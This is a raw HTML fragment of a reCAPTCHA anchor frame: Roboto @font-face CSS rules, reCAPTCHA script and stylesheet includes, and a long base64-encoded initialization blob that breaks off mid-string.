  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Q9_ED2Rdf_DCTuLD7HiTlg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Q9_ED2Rdf_DCTuLD7HiTlg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Q9_ED2Rdf_DCTuLD7HiTlg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/CvCJgC2nDqMKQB8KDIcOHMcKmG2Avw6gDeCjDkmzCgcOpwqDDlsOMwo1jIlvDi8OuNljDrQhYNWd8JsKJPsK+YMK/[base64]/Cr04yawlsDxfDn8Oqw6jDh8Kqw5BKbMOyVXF9wqfDnBFww4zDlcK7GRfDqsKqwoIvMEPCpSZFw6gmwqbCmEo+a8O3fkxUw6QcBMK+wq8Ywo1iccOAf8OSw75nAyvDtEPCucKwA8KYGMKGGMKFw5vCgsKCwoAww5fDmV4Hw47DjAvCuU9dw7EfFcKvHi/[base64]/DsUHDsW3CpcKfIGNiwrcKw7rCrQXCmsO8w4USwpxLGsO/[base64]/[base64]/[base64]/[base64]/[base64]/DuFpwaTQKIV7CosKSAMOEDUxeFGXDrhVTJQ81w7kxVUfDiAE0GCrCgwNMwrNJwqpwH8OIScOpwqHDiMOffMKVw5AWLy4wR8KfwpXDocOEwp5vw7F5w4zDksKhbcO0wropb8Kewo4qw5/CncOGw7JsDMK+K8OVRMOKw7d3w49Cw51xw6vCjwY1w6fCjcKSw5ljBcKqMT/Co8KaeTHCrHHDt8ObwrLDhwcWwrnCscO1QsOUYMOywrEAblVCw53Dt8OewrMRYGnDjcKKwp3ChjoHw77DtsOlRVHDssO6DjrCrMKIETjCrwpDwrbCtHnDhEZLwrB5QcO4MhhhwrPCvMKjw7bDt8Ksw5PDo0N2EcKBwozCscK/Khdyw5jCuT1Uw73DkBFGw57DncOdL0/DgmHCr8K2L1suw63Cs8Opw4t3wpbCmsO2wqdww7HCmMK8L1BSSgFUGMKFw57DgV4Yw50kNlLDg8ORasOEHsOifQVCwrHDrDd4wp/[base64]/[base64]/wpTDkMKoDSDDvgEMwqsMD8KiwrfCgioBw416XsO5cWY8GEpgwqzDtFguScOrY8KEDkIVf08SPMOmw67CosKxLMKQfBA2CWPCvH9LahnDsMKFwrHCjxvCq2/DjcKJworCiWLCmC/CuMOWSMKHHMKRw5vCmcOgHsOKbMOjw5vCgQ7Cn2zCt2Icw4bCucOFNiV7wq7Dtx59w4Idw6twwpdTDHQBwpAEw543TANMa2fDgmvDmcOmbCZNwotVWE3CliEnR8K5KcK1w7/CiBDDo8Krw6jCv8KgZMK5a2bChAMxwq7DiXHDtMKHw7I1woTCpsOgNFjCrBw4wrHDsX5pfhLDnMK5woNfwp/DmhcdJMKRwrU1w6nDksKsw43DjVMww47Cs8KGwqpMwpB8XcK5w6nDrcK7YcObMsOuw7vDv8K7w7Ndw4PCosKLw45oc8KUOsOMCcO/wqnCo2LCh8KMIgzCiQzCr3gTw5/[base64]/w6TDjU1tw67Ci8Kmw6DCnBPCgzdILzTCmMOOw7kEYFxOCMOYw5fDpzXDrxdafx/[base64]/G8KSOMKcT8KXM0hWwqpiVcKsCTHDnzXDpHXCjcKxVBDCgkLCm8OlwoPDnRjCkMOrwqwgNHEnwph4w4UBwoXDhcKeVcKiI8KVIzXClcKLT8O+bxVJwpfDkMKiwqPDrMK/[base64]/CkcOIw4fCtwU8QMOfADjCiBgYw59zaHxpwqnCjWxvw4nCrMOEw5A5dMKswoHDosOlK8OPwr3CisORwozDk2nCrVpobnLDgMKcNkR0wobDg8KZw69Hw6PDjMOvwqvClXtdU3kbwro6wp/Dn0ctw4Ygw6Ujw5rDq8KpcMKobsOLwrnClMKFw53CiCQ/w6nCgsOXfywHN8OBBBnDoXPCqQDCnsOIdsKQw4XDpcOSb1HDoMKFwqgkLcKzw6vDknzCksKPLFDDtznClR3DmnPDjsKEw5RYw6/ChBbCiEMHwpYuw4BKCcObe8OMw5JBwr4hwo/DjA7DkUUGwrjDvy/Cog/DmjEyw4PDqMK0w78EZQvDgE3Ch8OMw7Jgw6bDo8K3w5PCn07CncKXwqHDoMOswq8lFCHDtkHDpgZbC0bDux89w4MhwpbCgjjCsBnCqMK0wpfDuAAhwpfCvMK4wqM/XsO1w61PNBLChEIgR8K2w7ARwqHDtsO6wqTDhMORGjDDmcKTw7rCrBjDiMKGZcKOwp3CjcKewobCkB4EZcKPb3Z8w69ewrUrwrENw7UEw5/Dj0A/FMO5wrctw71SMjdTwrfDqBnDicO7wrTCpADDrMKuw77Dm8OgEEJdJRd6CFdcO8ORwo3Ch8Kow5xFcQYoGsOTw4QCUg7DuFNlOxrDuSZdN28uwoPDqcKNDihFw55mw4FkwpXDkVvDpsOgFH/[base64]/CrF9gacK+w6PCkcKzwrrDiTtSGmrDmcOGSmtqfMKjOjfClXvCjcK7X1LClgUXCUXDlRHCtMOHw6PDtsKeNWjCtnscw5HCoXg6wrDCgcO4w7FBwo/Cozd4aATDtsOVw6p0TMOwwq3DhgjDoMOcR0jCrGxvwq/CgsK6wqMBwroeKcKDJSVMFMKiwqYTaMOhccO/[base64]/DoBhaw6bCr8OowqFCAsK4MnTDsMOxasKCWCzCrHfDtsKPcgFuCiPDjMOZQHzCocObwqfCgzrCvRjDq8Kwwrh3dwYMFMO2TFJEw7l4w71vCMKVw79AdEnDncOdw6HDpMKSZsKFwoBOXwnChF/CgMKpWcOzw6fDrsKZwp/[base64]/ScODTMKSaAXCv8OpFsOUwqDChcKNZRxKwqUKwrDDk2UXwrrDkyEOwojDhcKSXl1+cmAfT8OPT2PCgjU6bDZsRBjDqXLDqMOwW2l6w5tIJ8OefsKVX8OzwpVZwr/DqlkFPh/[base64]/Cm8O2esKRwr3DhsO5GwvClMKNKC3Cr8KZw6LCg8OuwqUUasKBwqYsYwbChCvCiljCpMOURMK9IMObIElZwqfDtjxywo/DtXRSXMOlw5c8GyUbwofDkcO9WsKfASonR17DocKvw5xBw4XDmWvCiGvCmwXDuHouwqLDt8Kow7wtO8Kzw5DCicKBw4IhXMKxw5TDv8K0U8KQU8Ojw7tiGStdwrLDmEbDjcKycMOew4ILwqtSH8ObXcOAwrdgw4EqVSzDtRx3wpbCsQEIw7MZPCXCjsK2w4/CvUXCjTpxQMOjUjnChMO2wpDCqsOewqHCl15OG8Kew58wcDjCjcOXwp8GKg8Kw4jCi8OdOcOMw5lBeQbCrcKkwrQ4w6ptRcKCw53Cv8OEwpTDg8OeSlbDkUNYM3PDi1RSUDxHUMOWwq8DWcKyRcKrUsORw60qYsK3woAQHcK0ccKxf3sEw6/[base64]/[base64]/CrsOrwrTCnz5cFnx0woN4EsK/CQPCghbCs8K5LsKdXsK/[base64]/[base64]/SBnDv8OHwpHDtiUkwqzDjsOGw4IUw7jDucOyNsOJLH5DwrDCinrCmgc/[base64]/Cu3/DhMOVCMK6wppfCA0RYjTCuTQwBBHDggDChmcYwqAqw4HCtSEwSMOVGMOVA8Olw4PDsg0nHW/[base64]/CmHzDrDwBwqFxwrtfw5Q6LjrCi2E6wofCr8KUZsKhGHbChsKYwqYyw5DDqwFtwopSICPCgnXCmxhiwrgfwrd1w7dZdkzCkMK/w7U3EBJkD0cefANaaMOKITQCw4dyw4TCqcOvwqpxHmgDw5ISJgZbwq/[base64]/DvcKfwqk8S0LDpcKEw5bCt8KhRx4dw4DDh8KHO2fCv8OfwqrDq8OKw63CiMOUwp4Zw7vCisOROsOIbcKBAjPCjg7CkMKtQwfCocOkwrXDsMO3TEUyD1o9wqhAwqJHwpFBwoh5UH7DlF/DlyHCtHIpScO7SSMxwq12wpzDjR7CgsOawotoY8KXTxLDnTrCvsK6f0/Cn0/CqR4UZcOrXTsMcFbCksO9w7ENwrETWcOzw7vCsiPDn8OGw6ALwrzCvlbDohR5TizChnc6dsKnKcKWC8OVfMOGEMOxb2bDlcKIPsOSw5/DvsKwAMKKw7lhOEPDoHfDqTjDj8KZw5t9cX/CmBbDnwRSw45zw49xw5FAVjJYwpYjFcOYwopFwpRMQgLCq8KcwqzDjcOxwp9BOCzChU8UIcOXHMOuw6wDwrLDscKFNcODw6vDsHjDpkjCn0jComvDnsKnIkLDqSJBBXzCvMOJwq7DpsKZwrzCgsO3wprDnxVlSzhowqXCrj9WZUwCElk/[base64]/Cu8OLw67Dn8KZYcOmMnw8w5w3wqMRwrxPw63DncO5XgjCkMKnPWfCqRzDsgfDk8O9w7jCuMOnf8KtVMOFw78XbMO6OcOPwpAIQELCsGzDtcO7wo7Dn3oTZMKww5oaECQLH2Apw4/CkwvCvXIobWrDrX3CqcKWw6fDo8Obw5LCnW5Ewq/DqmXCssOtw5rDriFcwqt3NcKSw6rCv0cMwrnDicKKw71ZwprCvVPCqXbDnlfCtsO5wpLDuibDgsKpf8OwRHjDtsOaB8OqJksNNcOlb8OwwonDj8KNSMObwo/[base64]/IkLChcOIX8KmwonDvEUywpzDrFhiw7gPw7Y2F8KZw6Q2w4l2w5fCsB5QwovCl8KBNHnClkg1MTEBw79fK8O9eSExw7hvw6vDg8OYL8KEYMO/ZB7DhcKRaDPCqcKVAXQ2EsO1w5DDphfDnms3Z8KibUXCjMKBeCAlacOYw4TCo8O9DFBrwq7DmRvDk8K5wrrCjsO2w7A6wrXDvDouw6x0wqhYw6sFWBDDtcKVwos4wpxpOUQuwqsJHcOQw4fDvX9AHsOFWMOMFMKCwrjCisOsIcK+ccK0wpfCu37DtE/ClQXCvsKcwobCssKmBnvDk0FKbsOaw6/CqjNZYilgZnlmSsOWwq0CBTAEKE5PwpsawogIwrlVCMKsw68XL8OJwoMHwqXDgcO2OmcIFTDCjQthw5nCncKmMlgMwogyAMOiw4TDp3XDjSF6w7MjDMOgPcKJLh/DhibDlMK7wr/Di8KEWTcLcktzw44yw5ojwrLDhMOYAk7Cp8Kdw7Z2KA4hw7VEw6DCtsOFw6UuN8OKwp7DhhzCmjVhJsOzw5NrDcO7MVXChMKkw7MuwoXCtcOAWhrDvMKSwoNbw51xw5/CgjB3O8K7MGxvXUXCnMOvORw7wq3Dn8K7PcOAw7XChxg3UsKdT8KEw5XCkl1IeGvCijJhIMK+VcKSw6dPAzjCscOlMAE1XC5baRB8OsOAEWLDnTHDmwcJwqbDlFBcw6dDw6fCoH/Djw9fN2LDv8OeGT3DuFk4wp7DqxbDnMKAcsK9HyxBw5zDpBzCsmNWwpvCm8O1L8KQKMOnwojCvMODUl4eMAbClcK0Hz3DnsOCS8KATcOJfWfCigNjwqbCgHzCvx7DjWc5wr/[base64]/Dj8KAwp5GTcKfQMKJw4nDnmrCpsK/wq0xBsKJcE51w6oiw4I2KsOyPA0Hw6wxJ8KwSsO6SRzCgmAha8OhMH3CqAZDO8OYOsOxw5RuUMOldMOSYMOfw6UVaBIcRGLCr23CsD7DrGZFKQDDvsK8wrHCoMODYQ/DpyfDjMOAwq/DmRDDrcKIw6F3IFzDhGkzJwLCmcKhXF9fwrjCgcKbVEROTsKoT3fDmcK1aHzDksKJw7p4CklnFcOqG8K/DwtHFkTDg1zCvnkbw7vDg8OSwp5kWijCvXpkIsKZwp3CuR3Ci1jCvsOaa8KGwrNCB8KXOS9Nw75fXcKYLTU5woDDnVVtTW5Lw5nDmGAYwrQlw48WWmYsX8O8w5l/wp0xS8Kxw7xCFMKTKMOgLRzDs8KBfwlgwrrCsMOZJ1wiOyHCqsOmw5o0Um4Ww7sPwo7DosKXbsOww4kew6fDsAjDpsKHwp7Dj8O/[base64]/DicOxwp1HHcO1wqHCilEiw7lWTMOdGhvCknXDmkQXRTzCscOSw5fDjjAeR0URMcKlwpEHwpVyw5/DhmpkJyDCgD3DmcKPSQbDucO1w7wEw7AIwoQewpReecKLaTFFTMOPw7fCgGoSwrzDi8OCwpIzUcKfJMKUw4Ifwo3CpjPCs8KUw53CqcO+wplaw7XDicK3Mjt6w6LDnMK4wpI5DMOKd2NAw6EdTTfDhsOEw54ARMO4UDZzw4/Co3M/Q2x+HsOJwpHDh2Bqw4AHfMK1KMObwpLDgEPCkw7ChcOiUcK1dzTCt8Oqw63Cp0kswoddw7QXBcKmwoYnVxnCokADVzl8bsKuwpPCkA1JeVsXwq/Ci8KOasOUwoXCvEnDl0fCrMOrwowFdDJXw7A/F8KgNsO+w5PDqVgEcMK4wplVQcK2wrXCpDfDinLDgXgja8K0w6MKwpZ/[base64]/CpTXDvsOedGN0ScKrN8Kdw5XDgn1mw77CsgjDoB7DpMOcwo1oX2PCsMK4Tk5pwqAbw71tw6vCl8KrCVlKwqjDu8K5w7MdTVnDqsO3w4vCuHdmw4/[base64]/CrQjDhMOgWcOmw6rDsibCjcKtVg7CikZ8w5tkG8KAwo3ChMOeBsOYwq/CvsKqAn7CmVHCkBTCsm7Drh1yw5ECRsOnGMKlw4R8UsKbwqjDo8KGw48VE3zDosOEPmZWLcOLT8O9VynCpVjCjsOxw5YjNUzCsBV7wq4wI8OpMm8twqPCo8OjB8K0wqbCtSRcFMKOXyodT8O1ARzDgMK1NCnDhMK1w7ZbbMK4wrPDvcO/[base64]/wp7ChCzDlyxLc8Kow5PDll7Co8KpKyjDgCtuw6fDkMOWwrZmwqQ9YsOiwo3DmMOcJH1YezLCixAuwpERwqlqHsKJw6/[base64]/DkcOLFyNpRVPDl3MLwqjDjyUOJsO9JcKPw6rDpMO/[base64]/[base64]/w5jCosOnaE3CnRTDjsK2wrvDsHFhAcOuwqpWw5rDvDnDqMKQw7k1wr4qU03DpwxmcyHDmMOzb8OJAsKQwpHDtC80V8Ogwp5tw4TCoXMfUsOUwqh4wqPDv8K8wqVMw5dCYy1Bw4IxPCfCmcKawqdJw4PDpRgDwpQTTyEXe2jDuBg/[base64]/[base64]/CcKZfcKRKGoMw4nDocKswrFYDXDChR/Ch1DDontrTRzCjxTDk8KNBMOnwocFZg4Aw6QKMAbCngFOIn0sGEJbCVRJw6RZw5U3w6QuFsOlOsO+U1XCoTNULxnCvsO3wozDi8OnwpxmeMOYMG7ClUXDpGBSwqhWcsKjVHQxwqsew4PCqcOlwpZ5Knwaw7glY0/DsMKtcR0SSnNfYGZjGDBSwrV4wqLDsVQJw65Rw4o8wotdw6AZw4tnwrhrw5/CswLCiyAVw7LCgHAWKEEGAUkXwq0+KVksRknCmcOWw6HDv2nDjnnDvmrCh2AtP39zJcOvwpLDqhZuT8O+w5lrwobDjsOcwqtAwp9lX8OIWcKtACnCs8K6w4J1KsKqw41lwp3CmyPDisO1LTDCj09sTSjCusODPcOxwppNw7rDhMOOw6/[base64]/[base64]/DqA7DocOlwpbDlsOmNjN1w6fDvsOZw7snw5TCg8OQw5DDh8KCAA3DgFHDtUzDuUTCncKRDGrCll8fQcO8w6I/K8KXWMOfwogHw7bDpgDDpCYAwrfCscOew6pUQMOpHWkYH8OXRXnCujjCncOFVh1ddsKDF2Qbw6dNcWTCg1AKKy7CvMONw7A9SnnCq3nCh03Cui85w6tmw4LDm8Kew5jCt8Klw7/[base64]/Dm8KHdsO3dMKZOMO/ZsK5BcOOwrd5wrxkOh7DoA87Lz3DhCzDowoHwpA+CTZ2WzUPEAjCscONecORGcOAw73Dvi/CgAfDs8OYwrTDmVliw7XCrMOWw6IBIsKZSMOhwrrCvy3CqDjDmys4e8KNbVnDgSxxP8KYwqwDw64cV8OpPDYmwonCkgVJPBsRw6LCkcOGEzDCjMOzwqvDlMOfw74eBEJlwoHCosK6woBACsKlw5vDhMKSAcKkw7TCmsKYwqPCtUoyEMK3wphGwqZpPMKhwo/Cl8KjGRfCtMOCeiLCmcKIIjLCgsK/wrDDsH3DugPDs8OawoNew7jCq8O1KVfDnjfCtXTDmcO2wqPDmwTDr2wOw7s5IMOlWMO/w6TCpCjDpgXCvmbDmhctWFgDw6ohwoXChB8dTsOyH8OCw4tWXRAPwrEAcXvDgQ3DsMO3w6fDg8K9woELwpNSw6xKIcOhwrV0wovDjMKywoE1w7HCmsOEesOxLsK+CMOAMh8dwp4hwqFRO8OXwqggfCHCn8OnEMKsOlXDnsOBw4/DjiDClcOrw7NIwooSwqQEw6DDpyUbKMKIYWdDXcOjw6RxQgErwpXDmBnCjX8Sw6fDmlHCrmHCklMGwqA/wojCoFdvKkjDqEHCp8Otw69Rw7VFDcKUw7nChCDDhcOcwpJSwo3DrsOjw6LCvDzDqMKNw50KTMKuThvCrcOvw6knYidZwp4HUcObw5nCqHLDh8O5w7HCt0fCkMOUcWrDr07Cph3CvxJLOsOHPcKpQcKEVMKfwoZrUcKGYk9nw5pdM8Kbw4PDmRYGPEx/cFENw4rDosK1w6cwccOwGxIWUTRVVMKIDlpxKTlkKwROwooyH8O8w6kvw7vCvsOswqZaRxFSAMKiw61XwoLDjcOCbcO9ScO7w77ChsK/K04kwrPDocKOOcK4TMKjw7fCtsOHw5tzayg8NMOQVQk0GXk1w7vCnMKeWm1jZlNIK8Kjwr1Cw4tUw4A8woAMw7LCq24cF8KPw4I7QcK7wr/Dgwgpw6/Di2vCl8KiM1vCmsOGYBo4w6Bew719w7pEdsKVWcOVInnCjcK4CsKcfS0EHMONwoAqwoZ1EMO9QEQ8w4bDjFYmL8KLAG3Ci3TDkMKLw7jCuVocP8KCIcO7exDDi8OJbiDCmcObDDfCqcOPGmzDrsK6eBzCqA/ChAzCgUnCjnzDhhlyw6fCqsOHFsOiw7Ycw5dlw5zCk8OSJ0VzcjRnwqHCl8Odw7gHw5XCnGbCmEIyCnrDmcK/GjnCpMKxAk7CqMKAa2nCggfDqMOLVhDChwDCt8K2wpctL8OPOG09w7FKwpvCmcKRw7VpAl8Xw7HDv8KYfcOKwojDj8OTw6V+wrRPPgVhDDvDmMK4W0nDmcKZwqLCgnvDpTXCg8KrPsK7w6oFwqDCg3NrORkIw6/[base64]/w5JfdT/Dv8KeQMKNw74xTcOUBiXDsRfDtsKzwoPChsOjw6R1c8K8D8KUwo/DtcK5w55uw4DDvUjCq8K+w74aTCASDRgOwpPCr8OeNsOwAcKEKjTCug7CqsOMw4QqwpQKLcO8SVFDw5HCisK1bl1oUT3CocK7GCTDmWNpRcObHcKfXTs6wpjDpcKfwrHDuBk7W8OWw6PCq8K+w4cSw7xEw6FNwr/DrcKKeMOIIMOjw5kswoI+IcOvNTgAw7PDqCYSwqfDthcZw6vCl2DDmk1Pwq3CkMOjw551KS/Cp8O7w7o/[base64]/Dl211w45Hf8Kqw6wrPsOzwqdwwqRzBGR8UwPDlSJ7SUBqw4k8wrHDpMKAwprDmhdhwq1XwrI1DVA2wq7Dq8OyH8O/TMKxUcKAJHE+wqAjw5TDuHfDuTrCm0cVC8KgwphZJ8OCwqh0wo/Ch2XCvmEbwqzCg8K+w5zCpsONDsOTwq7Dk8K8wqpcf8KvehFJw4rCsMO0wo/Dg0UFNxEZMMKPd27Ci8KFYSHDs8K2wrLDnsK4w4TDsMOoZ8O9wqXDjcOOccOoVcKgwrdTKX3CiT5XUMK6wr3DuMKOasKZUMOyw7tjBWXCgkvDlw1DfQs1RXlDFQYjwpc1w4VOwonCjMKxDMKPw7bDugMxEVl4f8OTVH/[base64]/DtMK6Xl12Disxw5vCrcOaPAHCgFnDlkA0S8OwVsKfwoUWwovCm8KZw7fCksOAwoEYIsKxw7NnMMKcwqvCh1PCiMOMwp/CuH9Cw4HCqGLClwbCusO8fhfDrEdkw6/[base64]/DgUk0w5LDvMKWw53CmMKmwp5Zaz3Cl8KFwp5iMcOQw4HDjx7DrsO/wrrDuUh2bMOJwoEmKsK1wo/Cr3J4MVXDoGIdwqTDh8K5w5pbBiHClBZjw7rCvGgnEEDDtn96acOzwrtPFcOHSwRDw4rCuMKOw5LDg8OAw5vCvGnDr8Ojwp3Cvm/DucOSw4PCgMKXw695UhfDhsKWw7PDqcOPOB0YBXXDjcOpw5ADVcOyJMKjw69beMO+w7hyw5zDuMOKw43DgsKMwo7CsnPDln7Ds13DgMObe8K8RsOXXsOPwrrDjMOPdlvCq3pXwr0owrwTw6zDmcK/woR5wpjCgU81fFQFwrgXw67DlxrCtG9ewrrCmTt5dkTDgF8Fw7fCtx7DhcK1Tm9+G8Oew67CqsKOw4UGM8Obw7fClCrCtBzDp10Zw6tsagEZw4BrwqUDw7EFL8KaVxTDnMOZfy/[base64]/CscKaY8OJKgbDgsKdCcOiw5MTbiTDvcOtwr4xfsKYwqfDlSEHWcOrRsKVwpfCl8K/FArCvMKyHMKEw6/DvQbChRXDm8ONFQw6w6HDrcO3THoWw51Jwp4+HMOqwqpNdsKtwpPDtnHCpT4hA8Kmw7rCqD1nw6HCoy1Lw7NRw7Aew4MPCmzDvDXChErDsMOpfsOLOsOkw5nChsKvwqcvwrjDrsK8HMOEw4hDwodJTjtLKT89woPCqcKEACHDkcKWUsKyK8KEBjXCl8OTwp/Dj0gLcQTDpMKFAsOKwoE4HzvDt2Bwwr/CpzbCsCHDm8OVU8KTX13DlWLCoh3DkcOJw7HCrsOKw57CsCYqw5PDi8KaOMOhw7JXWMKLecK0w61DLcKwwr54W8Kow7LDlxk6PFzCgcOHYBN5w6tUw4DCqcK+OcKLwpZ0w7TCjcOwJHhDJ8KVC8O6wq/DqFrCgcKsw7DCrcOTKcOYwoTDuMKkHi/[base64]/DkcKIJwB0wqItwo7DvcOxwpPCrMO0wrBMwoLDm8KwMFTCnWXCllB7IcO0XMOaRkd5LxHCi18mw6EgwqzDsRYHwo8xw6ZrBRDDg8OxwrvDmMOqTcOxTMOSVkHCs2PClHnDvcKXLiHDgMK6KzVawoPCvS7DiMKJw4bCmG/[base64]/Dk8OFwp3DvMObwprDrMKHLinDrj9DwpMrasKmBcOGUUHCoikiZzYVwrLDk2cnURJPXcKvR8Kgwok6woBGesKzGnfDvBnDmcKFSxDDrDo5McK9wrTClW3DtcKrw6x5RDHCiMO2wqzDkV8rwqbDv1/DkMOtw6PCuD/Ch23DncKfwo1sD8OVPcKWw6BmXm3CnlYzZcOywrErwrTDiX7DpUjDocOQw4DDpEXCssKDw6TDhMKBa1peDsOHwrbCqcOpbErCgnHDvcK1VX/Ck8KdbMOgw73DgG7DksOSw4jCnhZiw6Itw7rDnsOqwr/CuDd0RjLCkn7DlsKwOMKkERJfFFUweMKQwosIw6bCgVJSw7kRw4FeAk1Gw7QyMV3Cg0TDvTlmwrt/wqfCpMKDVcO5AyIwwr3CssOsNwd7w7YQw7JkWWDDvsOfw4c6WMOhwqHDrCpYc8Onw67Dvmxxw7sxEsOrVSjCvFTChcKRw7pZw4vDscKXwrnCoMOhV2zDicKbwpA5JsOEw6vDt0U0woE0JRhmwrx/w6zDnsObNCwew6ZMw7bCh8K4JcKOw7RWwpw+D8K7wrUgwr3DohxAKj5bwoQlw7fDgcKkwrHCkVVywrVbw6/Dim7DhMOmwrIfEcOPMh7CplwKfl/CvMORB8KJw7c8fkrCjllLTcOEw7bDvMObw7XCqMK5wpXCr8OuIDPCvcKJa8KjwqvCijtxJMO2w7/Ct8O8wo3CrV7CjMODKA1QTsOKN8KoSgZOUMO9AivCi8KrECQ/[base64]/CgMKBwprDlj/CpcObw4/CpywXPsOjwq3Dm